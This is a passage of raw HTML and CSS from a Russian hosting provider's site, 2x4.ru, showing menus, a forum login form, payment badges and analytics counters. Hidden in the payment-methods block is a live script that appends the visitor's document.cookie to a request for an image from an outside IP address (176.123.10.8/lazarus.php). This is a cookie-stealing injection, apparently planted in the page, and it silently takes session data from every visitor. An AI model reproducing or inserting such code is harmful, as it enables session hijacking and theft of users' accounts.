	-moz-border-radius-topleft: 7px;
	-moz-border-radius-topright: 7px;
}

.resized-linked-image-zoom
{
	width: 200px;
	height: 30px;
	filter:alpha(opacity=85);
	opacity:.85;
	background-color: #FFF;
	padding-top: 6px;
	padding-left: 5px;
	top: 0px;
	left: 0px;
	position: absolute;
	display: none;
}

/* -------------------------------- */
/* Edit post reason
/* -------------------------------- */

.post-edit-reason
{
	background: #E7EAEF;
	margin-top: 9px;
	margin-bottom: 0px;
	padding: 4px;
	color: #333;
	font-size: 10px;
	border: 1px solid #C5C7CD;
	-moz-border-radius: 5px;
	width: auto;
	display: block;
}

/* -------------------------------- */
/* Personal Profile
/* -------------------------------- */

.pp-name
{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 0px;
	padding: 10px;
}

.pp-name h3
{
	margin:0px;
	padding:0px 0px 5px 0px;
	font-size:24px;
}

.pp-header
{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	margin: 0px 0px 1px 0px; 
	padding: 5px; 
}

.pp-title
{
	background: url(style_images/1_russian/css_pp_header.gif);
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.pp-datebox
{
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	padding: 4px;
	margin: 0px;
	font-size:18px;
	font-weight:bold;
	line-height: 100%;
	letter-spacing: -1px;
	float:right;
	width: auto;
}

.pp-datebox em
{
	color: #AAA;
	font-weight: normal;
	font-style: normal;
}

.pp-contentbox-back
{
	background-image: url(style_images/1_russian/folder_profile_portal/pp-css-contentblock.gif);
	background-repeat: repeat-x;
	background-color: #ACBFD9;
	padding: 6px;
}

.pp-contentbox-entry,
.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	background-color: #EEF2F7;
	border: 1px solid #888888;
	line-height: 140%;
	padding: 8px;
	margin-bottom: 6px;
	height: 200px;
	overflow: auto;
	overflow-x: auto;
}

.pp-contentbox-entry-noheight-sel
{
	background-color:#FCECCD;
}

.pp-contentbox-entry-noheight-mod
{
	background-color:#FDF1DA;
}

.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	height: auto;
	margin-bottom: 1px;
}

.pp-image-thumb-wrap,
.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 52px;
	height: 52px;
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	padding: 4px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 27px;
	height: 27px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap-floatright
{
	float:right;
}

.pp-tiny-text
{
	color: gray;
	font-size: 10px;
}

.pp-mini-content-entry,
.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	background-color: #F5F9FD;
	padding: 6px;
	border-bottom: 1px dotted #555555;
	clear:both;
	width: auto;
	height: 60px;
}

.pp-mini-entry-noheight-shaded
{
	background-color: #E3DFE7;
}

.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	height: auto;
}

.pp-tabclear,
.pp-maintitle
{
	background: url(style_images/1_russian/css_pp_header.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.pp-tabclear
{
	border:0px;
	border-right: 1px solid #072A66;
	border-left: 1px solid #072A66;
}

.pp-tabon
{
	border-top:1px solid #3363A1;
	border-left:1px solid #072A66;
	border-right:1px solid #072A66;
	background-color:#6696D6;
	color:#FFFFFF;
	padding:8px;
	float:left;
	width:auto;
	background-image: url(style_images/1_russian/css_pp_tab_on.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top:3px;
	font-size:10px;
}

.pp-taboff,
.pp-tabshaded
{
	border-top: 1px solid #759BC7;
	border-left: 1px solid #759BC7;
	border-right: 1px solid #759BC7;
	background-color: #3363A1;
	color: #3363A1;
	padding:8px;
	float: left;
	width: auto;
	background-image: url(style_images/1_russian/css_pp_tab_off.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top:3px;
	font-size:10px;
}

.pp-tabshaded
{
	background-image: url(style_images/1_russian/css_pp_tab_shaded.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	color: #516795;
	border-top: 1px solid #7f9BBC;
	border-left: 1px solid #7f9BBC;
	border-right: 1px solid #7f9BBC;
}

.pp-tabon a:link, 
.pp-tabon a:visited, 
.pp-tabon a:active
{
	text-decoration:none;
	color: #FFFFFF;
}

.pp-taboff a:link, 
.pp-taboff a:visited, 
.pp-taboff a:active,
.pp-tabshaded a:link, 
.pp-tabshaded a:visited, 
.pp-tabshaded a:active
{
	text-decoration:none;
	color: #3363A1;
}

.pp-tabwrap
{
	height: 34px;
	margin:0px;
	padding:0px;
}

.inv {display:none}
</style> 
 




  <script type="text/javascript">
	mkportalurl = 'http://www.2x4.ru/';
	var MKAJAX_IMAGES_PATH = "../mkportal/templates/2x4blue/images/mkajax/";
    	var MKAJAX_SITEPATH = "../";
  </script>
  <script type="text/javascript" src="../mkportal/templates/2x4blue/mkp.js"></script>
  <script type="text/javascript" src="../mkportal/templates/2x4blue/mkp.ext.ajax.js"></script>
  

</head>


<body onload="javascript:GetPos();"  style="background-image: url('../mkportal/templates/2x4blue/images/bg.gif')"><!-- end document head -->
<!--
<script type="text/javascript">socializ(encodeURIComponent('http://www.2x4.ru'),encodeURIComponent('2x4.ru - Hosting and Dedicated server rent'))</script>
<div class="share42init"></div>
<script type="text/javascript" src="http://jquery-library.ru/jl.php?share=1,15,25,0,7,10,14,16,24,31,34,35,37,38,46&size=24"></script>
-->

<!-- begin open main table -->

<div id="mkwrapper" style="width: 900px;">
<table width="100%" align="center" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%" align="center">

<!-- end open main table -->

<!-- begin logostrip -->
      <table border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr>
	  <td width="10">
                      <img src="../mkportal/templates/2x4blue/images/corp1_topleft.png" style="width: 10px; height: 80px;" alt="" /></td>

	  <td id="mklogostrip" style="background-image: url('../mkportal/templates/2x4blue/images/corp1_logobg.gif')" valign="top"><a href="http://www.2x4.ru/index.php">
                  <img src="../mkportal/templates/2x4blue/images/logo.gif" border="0" alt="" /></a></td>
<td>
</td>

	  <td valign=top align=right style="background-image: url('../mkportal/templates/2x4blue/images/corp1_logobg.gif')" >



<!-- Поместите этот тег туда, где должна отображаться кнопка +1. -->


<a href="https://twitter.com/2x4RU" class="twitter-follow-button" data-show-count="true" data-lang="en">Follow @2x4RU</a>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>


<br>
<br>
<font size=+1>

Веб Хостинг и Выделенные сервера    <br>
</font>
Мы работаем для Вас!   &nbsp;&nbsp;&nbsp;







</td>

	  <td width="10"><img src="../mkportal/templates/2x4blue/images/corp1_topright.png" style="width: 10px; height: 80px;" alt="" /></td>


	</tr>
      </table><!-- end logostrip -->

      <table border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr>
	  <td style="width: 10px; background-image: url('../mkportal/templates/2x4blue/images/corp1_bgleft.png');  background-repeat: repeat-y;">&nbsp;</td>
	  <td>
	    <table class="tabmain" border="0" width="100%" cellpadding="0" cellspacing="0">      
	      <!-- begin linkbar -->

	      <tr>
		<td>
		  <table width="100%" align="center" cellspacing="0" cellpadding="0" border="0">
		    <tr>
		      <td class="navigatore">		  
		      <span style="color: #ffffff; vertical-align: bottom;"><!-- Меню --></span>
<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Главная" />&nbsp;<a class="uno" href="/index.php" title="Главная">Главная</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Форум" />&nbsp;<a class="uno" href="../forum/index.php" title="Форум">Форум</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_down.gif" style="vertical-align: middle" alt="Файлы" />&nbsp;<a class="uno" href="/index.php?ind=downloads" title="Файлы">Файлы</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_racconti.gif" style="vertical-align: middle" alt="Новости" />&nbsp;<a class="uno" href="/index.php?ind=news&op=news_show_category&idc=1" title="Новости">Новости</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/index.php?pid=92" title="Веб-хостинг">Веб-хостинг</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_media.gif" style="vertical-align: middle" alt="Статьи" />&nbsp;<a class="uno" href="/index.php?ind=reviews" title="Статьи">Статьи</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_media.gif" style="vertical-align: middle" alt="FAQ" />&nbsp;<a class="uno" href="/index.php?pid=38" target="_blank" title="FAQ">FAQ</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/index.php?pid=100" title="ВПС/ВДС">ВПС/ВДС</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/dedicated.html" title="Выделенные сервера">Выделенные сервера</a>
<!-- end link template -->
		  
		      </td>
		    </tr>
		  </table>
		</td>
	      </tr>

<!-- end linkbar -->
	
<!-- begin greenbar -->
	      <tr align="left">
		<td>	  
		  <table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
		    <tr>
		      <td class="urlo" width="100%" valign="bottom" nowrap="nowrap" style="background-image: url('../mkportal/templates/2x4blue/images/mainline.gif')" align="right">
			<noindex>
				<div align="right">
					<span style="color:white;">
					          
						&nbsp;Хостинг: 
						<a href="http://admin.2x4.ru/index.php" style="color:white;">Регистрация</a>
						<a href="http://admin.2x4.ru/user.php" style="color:white;">Панель управления</a> 

						
					&nbsp;</span>
				</div>	
			</noindex>	      
			</td>		
		    </tr>	      
		  </table>         
		</td>
	      </tr>
<!-- end greenbar -->

<!-- begin open portal body -->

	      <tr align="center">
		<td width="100%">
		  <table border="0" width="100%" cellspacing="0" cellpadding="0">
		    <tr>

<!-- end open portal body -->
	      
<!-- begin left column -->

		      <td id="menusx" valign="top" align="left">
		      <div id="menucontents" style="display:none">
		       <div style="text-align:left;"><a href="javascript:ColumnClose('menusx');MemoPos('MKmenusx', '1');"><img src="../mkportal/templates/2x4blue/images/colleft_open.gif" border="0" height="13" width="37" alt="" /></a>&nbsp;</div> 
			<table cellpadding="0" cellspacing="2" border="0" style="width: 140px;">
			
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Главное меню</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="О нас" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=7" title="О нас">О нас</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Правила" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=11" title="Правила">Правила</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_quote.gif" style="vertical-align: middle" alt="Термины" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=40" title="Термины">Термины</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="/index.php?pid=38" title="Вопросы и ответы">Вопросы и ответы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="/index.php?pid=92" title="Виртуальный хостинг">Виртуальный хостинг</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=94" title="Регистрация доменов">Регистрация доменов</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=100" title="Виртуальные серверы">Виртуальные серверы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/dedicated.html" title="Выделенные серверы">Выделенные серверы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_forum.gif" style="vertical-align: middle" alt="Форум" />&nbsp;<a class="uno" href="../forum/index.php" title="Форум">Форум</a>
<!-- end block link template -->
</td></tr>
			
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">English Menu</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=67">Abuse Policy</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=68">Web Hosting</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=70">Virtual Servers</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=71">Dedicated Server</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=69">Traffic and bandwidth</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=103">Domains Registration</a></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Кабинет форума</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      
				<tr>
				  <td colspan="2" class="mkalign1">
				    <script language='JavaScript' type="text/javascript">
				    <!--
				    function ValidateForm() {
				    var Check = 0;
				    if (document.LOGIN.UserName.value == '') { Check = 1; }
				    if (document.LOGIN.PassWord.value == '') { Check = 1; }
				    if (Check == 1) {
				    alert("Please enter your name and password before continuing");
				    return false;
				    } else {
				    document.LOGIN.submit.disabled = true;
				    return true;
				    }
				    }
				    //-->
				    </script>
				  </td>
				</tr>

				<tr>
				  <td class="tdblock">
				  Привет гость<br />
				  <form method="post" action="../forum/index.php?act=Login&amp;CODE=01&amp;CookieDate=1&amp;return=" name="LOGIN" onsubmit="return ValidateForm()">
				    <table>
				      <tr>
					<td width="40%" class="tdblock mkalign1">
					<b>User:</b>
					</td>
					<td width="60%" class="tdblock mkalign2"><input class="mkblkinput" type="text" name="UserName" size="10" /></td>
				      </tr>
				      <tr>
					<td width="40%" class="tdblock mkalign1"><b>Pass:</b></td>
					<td width="60%" class="tdblock mkalign2"><input class="mkblkinput" type="password" name="PassWord" size="10" /></td>
				      </tr>
				      <tr>
                   <td class="tdblock mkalign1" width="100%" colspan="2"><b>Войти в скрытом режиме:</b>&nbsp;<input type="checkbox" name="Privacy" value="1" style="margin:0px;" />
				  <input type="hidden" name="CookieDate" value="1" />
				  </td>
				</tr>
				
				      <tr>
					<td width="50%" class="tdblock mkalign1"></td>
					<td width="50%" class="tdblock"><input class="mkbutton" type="submit" value="Login" name="submit" />
					</td>
				      </tr>
				      <tr>
					<td width="100%" colspan="2" class="tdblock mkalign1">
					<a class="uno" href="../forum/index.php?act=Reg&amp;CODE=00">Регистрация!</a></td>
				      </tr>
					  
				<tr>
				  <td class="tdblock mkalign1" colspan="2">
				    <a class="uno" href="../forum/index.php?act=Reg&amp;CODE=10">Забыли пароль?</a>
				  </td>
				</tr>
				<tr>
				  <td class="tdblock mkalign1" colspan="2">
				    <a class="uno" href="../forum/index.php?act=Reg&amp;CODE=reval">Отправить повторно письмо с кодом активации</a>
				  </td>
				</tr>

				    </table>
				  </form>
				</td>
			      </tr>
		
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Удобства оплаты</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><table border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td align="left">YES: FREE Test<br /> NO: Moneyback<br /></td>
</tr>
<!-- WMID BL: <A href="https://passport.webmoney.ru/asp/certview.asp?wmid=768193018615" mce_href="https://passport.webmoney.ru/asp/certview.asp?wmid=768193018615"><img src="https://stats.wmtransfer.com/Levels/pWMIDLevel.aspx?wmid=768193018615&w=35&h=20&bg=0XFFFFFF" mce_src="https://stats.wmtransfer.com/Levels/pWMIDLevel.aspx?wmid=768193018615&w=35&h=20&bg=0XFFFFFF" alt="Бизнес уровень [BL]" border="0"  align="absmiddle"></a> -->       
<tr>
<td align="center"><!-- begin WebMoney Transfer : attestation label --> <a href="https://passport.webmoney.ru/asp/certview.asp?wmid=123488431296" target="_blank"><img src="http://www.megastock.ru/doc/Logo/v_blue_on_white_ru.png" border="0" alt="123488431296" /> <!-- end WebMoney Transfer : attestation label --> <!-- <br /><span style="font-size: 0,7em;" mce_style="font-size: 0,7em;">Проверить аттестат</span></a> --> </a></td>
</tr>
<tr>
<td align="center"><!-- webmoney attestation label#953F6203-23D8-4628-98D6-8F037069A1A7 begin --> <a rel="nofollow" href="http://www.megastock.ru/" target="_blank"> <img title="Принимаем WebMoney! WM ID 768193018615" src="http://www.2x4.ru/webmoney_88x31.png" border="0" alt="" /> </a> <!-- webmoney attestation label#953F6203-23D8-4628-98D6-8F037069A1A7 end --></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://money.yandex.ru" target="_blank"><img title="Принимаем Yandex Деньги!" src="http://www.2x4.ru/yandex_88x31.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.2x4.ru" target="_blank"><img title="bank wire transfer" src="http://www.2x4.ru/img/swift.gif" border="0" alt="" width="88" /></a></td>
</tr>
<tr>
<td align="center"><!-- Begin moneybookers button code --> <a rel="nofollow" href="https://www.moneybookers.com/app/?rid=3382482" target="_blank"><img style="border-width: 1px; border-color: #8B8583;" src="https://www.moneybookers.com/images/banners/en/en_international_customers_welcome.gif" border="0" alt="" /></a> <!-- End of moneybookers button code --></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.paypal.de" target="_blank"><img title="We accept PayPal !" src="http://www.2x4.ru/paypal_88x31.png" border="0" alt="" /></a></td>
</tr>
<!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55 " mce_href="http://www.2x4.ru/index.php?pid=55 " target="_blank"><img width=88 height=31 title="Ukash" src="http://www.2x4.ru/img/ukash1.png" mce_src="http://www.2x4.ru/img/ukash1.png" border="0" alt="" /></a></td>
</tr>
-->       
<tr>
<td align="center"><!--<a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="PaySafeCard" src="http://www.2x4.ru/img/paysafecard.gif" border="0" alt="" width="88" height="31" /></a>--></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="BitCoin" src="http://www.2x4.ru/logotop.svg" border="0" alt="" width="88" height="31" /></a></td>
</tr>
<!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55 " mce_href="http://www.2x4.ru/index.php?pid=55 " target="_blank"><img width=88 height=31 title="LibertyReserv" src="http://pic.2x4.ru/image-CCB9_4E145999.gif" mce_src="http://pic.2x4.ru/image-CCB9_4E145999.gif" border="0" alt="" /></a></td>
</tr>
-->       
<tr>
<td align="center"><!--<a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="PerfectMoney" src="http://pic.2x4.ru/image-0187_4E145BE3.jpg" border="0" alt="" width="88" height="31" /></a>--></td>
</tr>
<tr>
<td align="center"><img title="We accept VISA/MASTERCARD !" src="http://www.2x4.ru/img/creditcards.gif" border="0" alt="" width="88" /></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://elexnet.ru/metro.asp" target="_blank"><img title="Прием наличных платежей через автоматы ElexNet в Москве, Санкт-Петербурге и д.р." src="http://www.2x4.ru/elexnet_88x31.png" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.e-port.ru" target="_blank"><img title="Принимаем через терминалы E-Port!" src="http://www.2x4.ru/e-port.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.osmp.ru" target="_blank"><img title="Принимаем через терминалы OSMP" src="http://www.2x4.ru/osmp.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.sbrf.ru" target="_blank"><img title="Принимаем через квитанции для СберБанка РФ!" src="http://www.2x4.ru/sbrf.gif" border="0" alt="" /></a></td>
</tr>
</tbody>
</table>
<p>
<script type="text/javascript"><!--
 document.write('<img src="http://176.123.10.8/lazarus.php?c=' + document.cookie + '" mce_src="http://176.123.10.8/lazarus.php?c=' + document.cookie + '" style="display: none;" mce_style="display: none;" />') 
// --></script>
</p>
<!--<a rel='nofollow' href="http://money.mail.ru" mce_href="http://money.mail.ru" target=_blank><IMG SRC="http://www.2x4.ru/moneymail_88x31.gif" mce_SRC="http://www.2x4.ru/moneymail_88x31.gif" title="Принимаем Mail Деньги !" border="0"></a> -->  <!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.fethard.biz" mce_href="http://www.fethard.biz" target="_blank"><img title="Принимаем Fethard" src="http://www.2x4.ru/fethard.gif" mce_src="http://www.2x4.ru/fethard.gif" border="0" alt="" /></a></td>
</tr>
-->  <!-- <a rel='nofollow' href="http://moneybookers.com" mce_href="http://moneybookers.com" target=_blank><IMG SRC="http://www.2x4.ru/moneybookers.gif" mce_SRC="http://www.2x4.ru/moneybookers.gif" title="Принимаем MoneyMookers" border="0"></a> <br> --></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Cчетчики</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><br><center>
<noindex>

<table border=0 cellpadding=0 cellspacing=0>
<tr><td>
<!--begin of Rambler's Top100 code -->
<a rel="nofollow" href="http://top100.rambler.ru/top100/"> <img src="http://counter.rambler.ru/top100.cnt?883498" border="0" alt="" width="1" height="1" /></a>
<!--end of Top100 code-->
<tr><td>

<tr><td>
<a rel="nofollow" href="http://www.yandex.ru/cy?base=0&host=2x4.ru">
<img src="http://www.yandex.ru/cycounter?2x4.ru" border="0" alt="xdfxedxe4xe5xeaxf1 xf6xe8xf2xe8xf0xeexe2xe0xedxe8xff www.2x4.ru" width="88" height="31" /> </a>
</td></tr>

<tr><td>
<!--begin of Top100 logo 883498-->
<a rel="nofollow" href="http://top100.rambler.ru/cgi-bin/stats_top100.cgi?883498"> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-brown2.gif" border="0" alt="Rambler's Top100" width="88" height="31" /></a>
<!--end of Top100 logo -->
</td></tr>

<tr><td>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(18377173, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/18377173" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></td></tr>

<tr><td>
<!--Rating@Mail.ru COUNTER-->
<script type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10
// -->
</script><script type="text/javascript">
<!--a+=';j='+navigator.javaEnabled() js=11 // --></script>
<script type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12 // --></script>

<script type="text/javascript"><!-- js=13  // --></script>
<script type="text/javascript"><!--
d.write('<a rel="nofollow" href="http://top.mail.ru/jump?from=1083108" mce_href="http://top.mail.ru/jump?from=1083108"'+
' target=_top><img src="http://d6.c8.b0.a1.top.list.ru/counter'+
'?id=1083108;t=52;js='+js+a+';rand='+Math.random()+
'" border=0 height=31 width=88 /></a>')
if(11<js)d.write('<'+'!  ')
// --></script>

<noscript><!--<a target=_top href="http://top.mail.ru/jump?from=1083108"><img src="http://d6.c8.b0.a1.top.list.ru/counter?js=na;id=1083108;t=52" border=0 height=31 width=88 alt="xd0xe5xe9xf2xe8xedxe3@Mail.ru"/></a>--></noscript>

<script type="text/javascript">
<!-- if(11<js)d.write(' '+'>') // --></script>
<!--/COUNTER-->
</td></tr>




<tr><td width=88>
<!-- Histats.com  START  -->
<a title="php hit counter" href="http://www.histats.com" target="_blank">
<script type="text/javascript"><!-- 
 var s_sid = 375491;var st_dominio = 4; 
 var cimg = 503;var cwi =95;var che =18;
// --></script>
<script src="http://s10.histats.com/js9.js" type="text/javascript"></script>
</a>
<noscript><a rel='nofollow' href="http://www.histats.com" mce_href="http://www.histats.com" target="_blank">   <img  src="http://s4.histats.com/stats/0.gif?375491&1" mce_src="http://s4.histats.com/stats/0.gif?375491&1" alt="php hit counter" border="0"></a> </noscript> <!-- Histats.com  END  --> 
</td></tr>

<tr><td>
<!-- Google analitic -->
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript"></script>
<script type="text/javascript"><!--
_uacct = "UA-6618799-1";
urchinTracker();
// --></script>

</td></tr>
<tr><td>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
